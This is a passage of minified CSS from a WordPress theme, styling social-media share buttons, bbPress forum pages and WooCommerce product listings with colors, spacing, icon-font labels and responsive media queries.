rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);white-space:pre;display:inline-block;left:-110%}@media(max-width:992px){.gears_social_media_widget ul li .gears-social-media-link a:before{left:-35%}}.gears_social_media_widget ul li .gears-social-media-link a:after{content:"";width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid;top:10px;left:40%}@media(max-width:992px){.gears_social_media_widget ul li .gears-social-media-link a:after{left:40%}}.gears_social_media_widget ul li .gears-social-media-link a:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.gears_social_media_widget ul li .gears-social-media-link a:hover:before,.gears_social_media_widget ul li .gears-social-media-link a:hover:after{opacity:1;visibility:visible;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);transform:translateY(50px)}.gears_social_media_widget ul li .gears-social-media-link a span{background-size:contain;background-repeat:no-repeat;display:inline-block;min-width:20px;min-height:20px}.gears_social_media_widget ul li .facebook-wrap a{background-color:#3b5998}.gears_social_media_widget ul li .facebook-wrap a:after{border-bottom-color:#3b5998}.gears_social_media_widget ul li .facebook-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook-logo.png)}.gears_social_media_widget ul li .twitter-wrap a{background-color:#1da1f2}.gears_social_media_widget ul li .twitter-wrap a:after{border-bottom-color:#1da1f2}.gears_social_media_widget ul li .twitter-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/twitter-logo.png)}.gears_social_media_widget ul li .instagram-wrap a{background-color:#405de6}.gears_social_media_widget ul li .instagram-wrap a:after{border-bottom-color:#405de6}.gears_social_media_widget ul li .instagram-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/instagram-logo.png)}.gears_social_media_widget ul li .googleplus-wrap a{background-color:#dd4b39}.gears_social_media_widget ul li .googleplus-wrap a:after{border-bottom-color:#dd4b39}.gears_social_media_widget ul li .googleplus-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus-logo.png)}.gears_social_media_widget ul li .linkedin-wrap a{background-color:#0077b5}.gears_social_media_widget ul li .linkedin-wrap a:after{border-bottom-color:#0077b5}.gears_social_media_widget ul li .linkedin-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/linkedin-logo.png)}.gears_social_media_widget ul li .email-wrap a{background-color:#2c9ab7}.gears_social_media_widget ul li .email-wrap a:after{border-bottom-color:#2c9ab7}.gears_social_media_widget ul li .email-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/email-logo.png)}.vc_toggle_title>h4{font-size:14px;line-height:1.3}#content .wpb_content_element .wpb_tabs_nav{margin:0;background:transparent;border:0}#content .wpb_content_element .wpb_tabs_nav li{border:0}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background:#fff}.thrive-inline .ui-accordion .ui-accordion-header{padding:.5em .5em 0 .7em}.thrive-inline .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{top:17.5px}.thrive-inline .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{top:17.5px}.thrive-inline .flexslider.flexslider_fade{overflow:hidden}.thrive-inline .flexslider.flexslider_fade .flex-control-paging{margin-top:-15px}.thrive-inline #nav-forum-groups-li a::before{content:'forum'}.thrive-inline .bbp-template-notice{position:relative}.thrive-inline .bbp-template-notice p{padding:1px 0 1px 30px;font-size:14px;margin:0 !important}.thrive-inline .bbp-template-notice.info,.thrive-inline .bbp-template-notice,.thrive-inline .indicator-hint,.thrive-inline .bbp-template-notice.error,.thrive-inline .bbp-user-section>p:nth-child(1),.thrive-inline .bbp-template-notice.warning{background:#039be5;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0}.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before{content:"info_outline";float:left;margin-right:5px;position:absolute;top:8px}.thrive-inline .bbp-template-notice,.thrive-inline .indicator-hint{background:#ffb300}.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before{content:"warning"}.thrive-inline .bbp-template-notice.error,.thrive-inline .bbp-user-section>p:nth-child(1),.thrive-inline .bbp-template-notice.warning{background:#e53935}.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before{content:"error_outline"}.thrive-inline .bbp-template-notice.error p,.thrive-inline .bbp-user-section>p:nth-child(1) p,.thrive-inline .bbp-template-notice.warning p{padding-left:0}.thrive-inline .bbp-template-notice.error p:nth-child(1),.thrive-inline .bbp-user-section>p:nth-child(1) p:nth-child(1),.thrive-inline .bbp-template-notice.warning p:nth-child(1){padding-left:30px}.thrive-inline .bbp-template-notice.error p:nth-child(1):before,.thrive-inline .bbp-user-section>p:nth-child(1) p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning p:nth-child(1):before{display:none}.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before{content:"error_outline";top:7.5px;position:relative;margin-right:5px}.thrive-inline .bbp-user-section>p:nth-child(1):before{position:relative;top:-1.5px}.thrive-inline .bbp-form .bbp-template-notice{margin-top:0}.thrive-inline .bbp-form .bbp-template-notice p{margin-left:5px}.thrive-inline .bbp-template-notice a{color:#fff}.thrive-inline .bbp-template-notice a:hover{color:#fff}.thrive-inline .bbp-admin-links a{color:#03a9f4}.thrive-inline .bbp-forum-header a.bbp-forum-permalink,.thrive-inline .bbp-topic-header a.bbp-topic-permalink,.thrive-inline .bbp-reply-header a.bbp-reply-permalink{color:#03a9f4}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{padding:5px 5px 0}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{box-shadow:none;margin-bottom:5px}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover{border-color:#ccc;box-shadow:0 1px 2px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12)}.thrive-inline #bbpress-forums h3{font-size:2em}.thrive-inline #bbpress-forums #subscription-toggle{font-size:14px}.thrive-inline #bbpress-forums .bbp-pagination{font-size:14px;color:rgba(0,0,0,.54)}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul{font-size:16px}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul .bbp-topic-title .bbp-topic-permalink{font-size:14px}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul .bbp-topic-freshness a{font-size:14px}@media(max-width:375px){.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-title{text-align:left}.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-voice-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-reply-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-freshness{display:none}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-title{width:100%}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-title .bbp-topic-meta span{white-space:initial}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-voice-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-reply-count{display:none}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness{width:100%;text-align:left}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness .bbp-topic-meta{display:inline-block}}.thrive-inline #bbpress-forums div.bbp-forum-author .bbp-author-role,.thrive-inline #bbpress-forums div.bbp-topic-author .bbp-author-role,.thrive-inline #bbpress-forums div.bbp-reply-author .bbp-author-role{font-size:14px}.thrive-inline #bbpress-forums span.bbp-author-ip{font-size:12px}.thrive-inline #bbpress-forums ul.bbp-lead-topic,.thrive-inline #bbpress-forums ul.bbp-topics,.thrive-inline #bbpress-forums ul.bbp-forums,.thrive-inline #bbpress-forums ul.bbp-replies,.thrive-inline #bbpress-forums ul.bbp-search-results{font-size:14px}.thrive-inline #bbpress-forums .bbp-reply-revision-log-item{font-size:14px;margin-bottom:10px}.thrive-inline #bbpress-forums .bbp-topic-meta{font-size:14px;margin-top:10px}.thrive-inline #bbpress-forums fieldset.bbp-form label{font-size:14px}.thrive-inline #bbpress-forums #new-post input[type="checkbox"]{position:relative;top:2px}.thrive-inline #bbpress-forums .bbp-topic-tags{display:block;width:100%;float:left}.thrive-inline #bbpress-forums .wp-editor-container{padding:0;line-height:0;border:1px solid #e1e1e1;margin:30px 20px}@media(max-width:320px){.thrive-inline #bbpress-forums .wp-editor-container{margin-left:0}}.thrive-inline #bbpress-forums li.bbp-header{border-top:0}.thrive-inline #bbpress-forums li.bbp-header,.thrive-inline #bbpress-forums li.bbp-footer{background:rgba(255,255,255,.12)}@media(max-width:320px){.thrive-inline #bbpress-forums li.bbp-header,.thrive-inline #bbpress-forums li.bbp-footer{font-size:14px}}@media(max-width:480px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-author{width:80px}}@media(max-width:375px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:100px}}@media(max-width:320px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:70px}}.thrive-inline #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li{margin-bottom:10px}.thrive-inline #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,.thrive-inline #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li{margin-bottom:10px}.thrive-inline #bbpress-forums p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums .widget_display_topics img.avatar,.thrive-inline #bbpress-forums .widget_display_replies img.avatar{margin-bottom:0;width:20px;border:0;border-radius:50%}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-post-date{display:inline-block;font-size:14px;border-radius:5px;margin-left:17px}@media(max-width:320px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-post-date{margin-left:0}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-body .bbp-admin-links a:before{font-size:16.5px;position:relative;top:3.5px;margin-right:5px}@media(max-width:992px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links{width:100%;font-size:0;margin-top:5px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{width:25%;display:block;line-height:30px;float:left;text-align:center}}@media(max-width:992px) and (max-width:320px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{width:33.33%}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{color:rgba(0,0,0,.26);font-size:14px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:hover{color:#03a9f4}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link:before{content:"edit"}@media(max-width:992px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link{text-indent:-7.5px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link:before{margin-right:0;margin-left:4px}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-move-link:before{content:"input"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-close-link:before{content:"settings_power"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-restore-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-restore-link:before{content:"restore"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-sticky-link:before{content:"subtitles"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-super-sticky-link:before{content:"present_to_all"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-merge-link:before{content:"merge_type"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-split-link:before{content:"call_split"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-trash-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-trash-link:before{content:"delete"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-delete-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-delete-link:before{content:"close"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-spam-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-spam-link:before{content:"info_outline"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-reply-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-to-link:before{content:"reply"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-author img.avatar{margin-bottom:10px}.thrive-inline #bbpress-forums ul.bbp-topics{font-size:1.2em}.thrive-inline #bbpress-forums ul.bbp-topics p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics .widget_display_topics img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics .widget_display_replies img.avatar{width:18px;margin:0;border-radius:50%}.thrive-inline #bbpress-forums ul.bbp-forums{font-size:1.3em}.thrive-inline #bbpress-forums ul.bbp-forums p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums .widget_display_topics img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums .widget_display_replies img.avatar{margin:0 auto;margin-bottom:4px;display:block;width:32px;border-radius:50%}@media(max-width:480px){.thrive-inline.forum-archive #bbpress-forums .bbp-search-form{width:100%}}@media(max-width:480px){.thrive-inline.forum-archive #bbpress-forums .bbp-search-form form#bbp-search-form div input#bbp_search_submit{width:100%;font-size:12px;padding:0 25px;margin-bottom:35px}.thrive-inline.forum-archive #bbpress-forums .bbp-search-form form#bbp-search-form div input#bbp_search{width:100%;font-size:14px}}@media(max-width:375px){.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-info{width:100%;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-topic-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-reply-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-freshness{display:none}}@media(max-width:375px){.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-info{width:100%}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-topic-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-reply-count{display:none}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness{width:100%;float:left;font-size:11px;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness a{display:inline-block;float:left;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta{width:auto;display:inline-block;margin:0 0 0 5px}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author a.bbp-author-avatar{width:20%;margin-right:5px;padding:0}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author a.bbp-author-name{font-size:11px;padding:0}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness>.bbp-topic-meta a{padding-top:3px;width:20%;margin-right:5px;font-size:11px}}.thrive-inline.forum-archive #bbpress-forums .bbp-footer{display:none}.bbpress.singular #content.site-content #content-left-col #primary.content-area article.hentry{position:relative}.bbpress.singular .entry-header{padding:15px 0 15px 70px}.bbpress.singular .entry-header h1{color:#fff;background:#03a9f4;font-size:14px;padding:5px 10px;margin:0;border-radius:4px;display:inline-block}.bbpress.singular #bbpress-forums{overflow:visible}.bbpress.singular #bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:1.375em;line-height:.875;margin-bottom:.875em}.bbpress.singular #bbpress-forums #bbp-single-user-details{width:100%;margin-bottom:20px;float:none;overflow:visible;display:inline-block}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:56px;display:inline-block;position:absolute;top:15px;left:15px}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:56px;height:56px;margin:0}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation{width:100%;display:inline-block}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul{display:inline-block;width:100%}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li{display:inline-block;margin:0 10px 5px;position:relative;left:-10px}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a{font-size:14px;padding:2.5px 5px 5px 0;border:0;border-bottom:2px solid rgba(0,0,0,.12);opacity:1}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a:hover{border-bottom:2px solid}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li.current a{background:none;border:0;border-bottom:2px solid}.bbpress.singular #bbpress-forums #bbp-user-body{margin:0;border-radius:4px}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p{width:100%;color:rgba(255,255,255,.7);background:#03a9f4;font-size:14px;padding:10px 10px 10px 39px;margin:0 0 20px;border:0;border-radius:4px;display:inline-block;position:relative;clear:both}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before{content:"info_outline";position:absolute;top:10px;left:10px}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:last-of-type{margin-bottom:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-user-topics-started .bbp-user-section p:first-child:nth-last-child(1),.bbpress.singular #bbpress-forums #bbp-user-body .bbp-user-replies-created .bbp-user-section p:first-child:nth-last-child(1){margin:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination{text-align:center;display:inline-block;float:none;margin:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination:last-of-type{margin-top:20px}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination .bbp-pagination-count{text-align:left}.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-topics .bbp-footer{display:none}.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-lead-topic,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-topics,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-forums,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-replies{clear:both;margin-bottom:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.submit{padding:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form{background:#eee;position:relative;padding:15px 30px;margin:15px 0;margin-bottom:35px}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div label[for]{padding:0;text-align:left;width:100%;margin:.75em 0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea{background:transparent;width:100%;font-size:14px;padding:0;border:0;border-bottom:1px solid rgba(0,0,0,.12);outline:0 none;box-shadow:none}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:focus,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:focus{border:0;border-bottom:1px solid #ff4081;box-shadow:none;outline-color:transparent}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:disabled,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:disabled{cursor:no-drop;opacity:.5;user-select:none}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div fieldset.password{margin:0;padding:0;width:100%}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div #pass-strength-result{margin:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description{width:100%;color:rgba(255,255,255,.7);background:#03a9f4;font-size:14px;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border:0;border-radius:4px;display:inline-block;position:relative;clear:both}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before{content:"info_outline";position:absolute;top:10px;left:10px}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description.indicator-hint{margin-bottom:0}.widget.widget_display_forums ul li,.widget.widget_display_topics ul li,.widget.widget_display_replies ul li,.widget.widget_display_views ul li{padding-left:25px;position:relative}.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before{font-size:18px;position:absolute;left:-2px}.widget.widget_display_forums ul li a:before{content:"forum"}.widget.widget_display_views ul li a:before{content:"library_books"}.widget.widget_display_topics ul li .bbp-forum-title:before{content:"subject";font-size:18px;position:absolute;left:-2px}.widget.widget_display_replies ul li a .avatar{position:absolute;top:2.5px;left:2px}.widget.widget_display_replies ul li .bbp-author-name{position:relative;left:-4px}.widget.widget_display_stats dl,.widget.widget_display_stats dt,.widget.widget_display_stats dd{display:inline-block;margin-bottom:0}.widget.widget_display_stats dt,.widget.widget_display_stats dd{padding:10px 0}.widget.widget_display_stats dl{width:100%}.widget.widget_display_stats dt{float:left;clear:both;width:70%;padding-left:25px;position:relative}.widget.widget_display_stats dt:before{content:"insert_chart";color:#03a9f4;font-size:18px;position:absolute;left:-2px}.widget.widget_display_stats dd{width:30%;margin-left:0;text-align:center}.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{float:left;margin-top:0;margin-right:5px}.widget.bbp_widget_login .bbp-login-form .bbp-login-links{float:left}.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{float:left;margin-top:0}.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{margin-top:15px;left:-90%;position:relative}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login a.logout-link{color:#fff}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-register-link{color:#fff}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{width:100%;margin-bottom:15px}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{width:auto;margin-bottom:0}}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit{width:100%}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links{width:100%}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links{width:auto}}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{width:100%;text-align:center}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{width:auto}}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{left:0}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{left:-90%}}#thrive_footer_widget .footer-widget .widget.bbp_widget_login a.logout-link:hover,#thrive_footer_widget .footer-widget .widget.bbp_widget_login .bbp-register-link:hover{text-decoration:none}#thrive_footer_widget .footer-widget .widget.widget_display_stats dt:before{color:rgba(255,255,255,.7)}.thrive-inline ul.order_details li{list-style:none}.thrive-inline .col2-set .col-1,.thrive-inline .col2-set .col-2{float:none;width:100%}.thrive-inline .col2-set .col-1 .woocommerce-shipping-fields,.thrive-inline .col2-set .col-2 .woocommerce-shipping-fields{margin-top:35px;margin-bottom:35px}.thrive-inline .row.content-sidebar{margin:0}.thrive-inline .page-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}.thrive-inline .products .product img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.thrive-inline .products .product img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .products .product .price{color:#03a9f4}.thrive-inline .products .product .add_to_cart_button:disabled{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3)}.thrive-inline .star-rating{top:25px;left:25px}.thrive-inline #payment ul.payment_methods{padding:1em}.thrive-inline #payment ul.payment_methods li{list-style:none}.thrive-inline #payment ul.payment_methods li label,.thrive-inline #payment ul.payment_methods li input[type=radio]{display:inline}.thrive-inline ul.products li.product{width:33.3%;margin:0;padding:15px}@media(max-width:768px){.thrive-inline ul.products li.product{width:50%}}@media(max-width:480px){.thrive-inline ul.products li.product .add_to_cart_button,.thrive-inline ul.products li.product .added_to_cart{width:100%;text-align:center;word-break:break-word;white-space:normal;height:auto;position:relative}.thrive-inline ul.products li.product a.add_to_cart_button:after{position:absolute;top:7px;right:0;left:auto}.thrive-inline ul.products li.product a.add_to_cart_button.loading:after{right:4px}}@media(max-width:320px){.thrive-inline ul.products li.product .add_to_cart_button,.thrive-inline ul.products li.product .added_to_cart{padding:10px 15px;line-height:16px}.thrive-inline ul.products li.product a.add_to_cart_button:after,.thrive-inline ul.products li.product a.add_to_cart_button.loading:after{position:relative;top:0;right:0;left:0;float:none;display:block;margin:0 auto}}.thrive-inline ul.products li.product .price del{display:inline;margin-right:5px}.thrive-inline ul.products li.product .star-rating{position:absolute;left:20px;top:20px}.thrive-inline ul.products li.product .onsale{width:50px;height:50px;min-height:auto;min-width:auto;visibility:hidden}.thrive-inline ul.products li.product .onsale:before{content:"local_offer";display:block;padding:10px 32px 32px 10px;background-color:#0288d1;visibility:visible;border-radius:50%}.thrive-inline div.product .onsale{width:50px;height:50px;min-height:auto;min-width:auto;visibility:hidden;top:5px;left:5px}.thrive-inline div.product .onsale:before{content:"local_offer";display:block;padding:10px 32px 32px 10px;visibility:visible;border-radius:50%}.thrive-inline div.product .woocommerce-tabs .panel{padding:30px;margin-bottom:0;box-shadow:none}.thrive-inline div.product .woocommerce-tabs .panel h2{font-size:1.25em}.thrive-inline div.product .related.products h2{font-size:1.25em}.thrive-inline div.product #reviews #comments ol.commentlist{padding:30px 0}.thrive-inline #content div.product div.thumbnails,.thrive-inline 